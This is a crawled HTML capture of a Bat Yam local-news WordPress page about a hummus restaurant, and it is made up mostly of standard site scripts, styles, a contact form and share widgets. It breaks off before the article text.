

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A6%D7%A8%D7%9B%D7%A0%D7%95%D7%AA/%D7%A1%D7%95%D7%93-%D7%94%D7%92%D7%A8%D7%92%D7%99%D7%A8%D7%99%D7%9D-%D7%94%D7%97%D7%95%D7%9E%D7%95%D7%A1-%D7%94%D7%9B%D7%99-%D7%98%D7%A2%D7%99%D7%9D-%D7%91%D7%91%D7%AA-%D7%99%D7%9D/
body_size: 13448
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/04/גרגירי-@חומוס.jpg"/>
    

    <title>Batyam4u &#8211; סוד הגרגירים: החומוס הכי טעים בבת ים</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="a5f2f19796e020f97969f5f6-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/1508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a1%d7%95%d7%93-%d7%94%d7%92%d7%a8%d7%92%d7%99%d7%a8%d7%99%d7%9d-%d7%94%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%94%d7%9b%d7%99-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=1508' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a6%25d7%25a8%25d7%259b%25d7%25a0%25d7%2595%25d7%25aa%2F%25d7%25a1%25d7%2595%25d7%2593-%25d7%2594%25d7%2592%25d7%25a8%25d7%2592%25d7%2599%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%2597%25d7%2595%25d7%259e%25d7%2595%25d7%25a1-%25d7%2594%25d7%259b%25d7%2599-%25d7%2598%25d7%25a2%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a6%25d7%25a8%25d7%259b%25d7%25a0%25d7%2595%25d7%25aa%2F%25d7%25a1%25d7%2595%25d7%2593-%25d7%2594%25d7%2592%25d7%25a8%25d7%2592%25d7%2599%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%2597%25d7%2595%25d7%259e%25d7%2595%25d7%25a1-%25d7%2594%25d7%259b%25d7%2599-%25d7%2598%25d7%25a2%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d%2F&#038;format=xml" />
<script type="a5f2f19796e020f97969f5f6-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=877F2127112230211661F02A19B6BEAE');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="a5f2f19796e020f97969f5f6-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="a5f2f19796e020f97969f5f6-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="a5f2f19796e020f97969f5f6-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-1508 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A6%D7%A8%D7%9B%D7%A0%D7%95%D7%AA/%D7%A1%D7%95%D7%93-%D7%94%D7%92%D7%A8%D7%92%D7%99%D7%A8%D7%99%D7%9D-%D7%94%D7%97%D7%95%D7%9E%D7%95%D7%A1-%D7%94%D7%9B%D7%99-%D7%98%D7%A2%D7%99%D7%9D-%D7%91%D7%91%D7%AA-%D7%99%D7%9D/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="144"/><script type="a5f2f19796e020f97969f5f6-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-a5f2f19796e020f97969f5f6-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="a5f2f19796e020f97969f5f6-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="a5f2f19796e020f97969f5f6-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			8 באפריל 2017 at 6:30
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a1%d7%95%d7%93-%d7%94%d7%92%d7%a8%d7%92%d7%99%d7%a8%d7%99%d7%9d-%d7%94%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%94%d7%9b%d7%99-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="a5f2f19796e020f97969f5f6-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
